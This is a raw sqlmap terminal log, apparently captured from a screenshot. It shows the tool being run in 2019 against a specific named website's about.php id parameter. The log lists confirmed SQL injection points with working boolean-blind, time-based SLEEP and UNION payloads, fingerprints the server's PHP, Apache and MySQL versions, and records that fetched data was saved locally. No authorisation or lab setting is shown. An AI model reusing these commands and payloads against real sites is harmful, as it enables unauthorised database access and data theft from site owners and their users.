 $ sqlmap -u http://www.infinity-equity.com/about.php\?id\=12
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:21:41 /2019-12-05/
[13:21:42] [INFO] resuming back-end DBMS 'mysql'
[13:21:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 2440=2440
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4358 FROM (SELECT(SLEEP(5)))Lasj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=12 UNION ALL SELECT NULL,CONCAT(0x71716a7671,0x4c69646e7346504864686c695877567279766d454b4a427651784d437062734d5676714c734b477a,0x7178707871),NU
LL-- Wmmz
---
[13:21:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL >= 5.0.12
[13:21:43] [INFO] fetched data logged to text files under '/Users/assassinq/.sqlmap/output/www.infinity-equity.com'
[*] ending @ 13:21:43 /2019-12-05/